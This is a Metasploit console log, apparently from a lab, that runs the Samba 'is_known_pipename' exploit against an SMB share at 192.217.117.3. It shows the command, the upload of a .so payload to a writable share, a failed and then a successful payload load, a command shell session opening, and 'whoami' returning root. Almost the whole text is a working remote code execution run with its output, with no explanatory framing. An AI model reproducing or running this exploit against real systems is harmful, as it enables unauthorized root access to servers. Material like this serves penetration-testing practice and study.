 msf6 exploit(linux/samba/is_known_pipename) >
msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.217.117.3:445 - Using location \\192.217.117.3\exploitable\tmp for the path
[*] 192.217.117.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.217.117.3:445 - Share 'exploitable' has server-side path '/
[*] 192.217.117.3:445 - Uploaded payload to \\192.217.117.3\exploitable\tmp\VEiGHkkK.so
[*] 192.217.117.3:445 - Loading the payload from server-side path /tmp/VEiGHkkK.so using \\PIPE\/tmp/VEiGHkkK.so...
[-] 192.217.117.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.217.117.3:445 - Loading the payload from server-side path /tmp/VEiGHkkK.so using /tmp/VEiGHkkK.so...
[+] 192.217.117.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.217.117.2:36927 → 192.217.117.3:445) at 2024-07-15 11:56:22 +0530
whoami
root